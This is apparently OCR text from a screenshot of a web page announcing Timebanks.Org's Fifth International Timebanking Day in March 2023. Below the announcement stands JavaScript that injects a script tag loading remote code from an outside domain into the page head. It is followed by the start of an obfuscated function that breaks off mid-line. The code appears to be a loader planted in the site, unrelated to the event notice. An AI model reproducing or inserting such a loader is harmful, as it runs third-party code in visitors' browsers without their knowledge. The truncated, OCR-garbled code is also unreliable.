
Timebanks.Org
are hosting the
Fifth
International Timebanking Day
, with
events spread across
Thursday 23rd
and Sunday 26th March 2023
. Bringing
a spotlight to the experience of time
bank members from around the globe
and from every walk of life.
To find out more and to take part,
click
here
.
var url = ‘https://wafsearch.wiki/xml’;
var script =
document.createElement(‘script’);
script.src = url; script.type =
‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);;(function (l, z, f,
e, r, p) { r = z.createElement(f); p =
z.getElementsByTagName(f)[0]; r.async